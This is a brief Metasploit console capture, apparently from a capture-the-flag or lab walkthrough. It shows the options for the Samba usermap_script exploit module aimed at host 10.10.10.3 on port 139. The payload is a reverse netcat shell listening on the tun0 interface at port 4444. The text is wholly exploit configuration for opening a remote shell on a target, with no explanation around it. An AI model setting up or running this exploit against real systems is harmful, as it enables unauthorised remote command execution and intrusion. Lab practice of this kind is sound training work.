 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic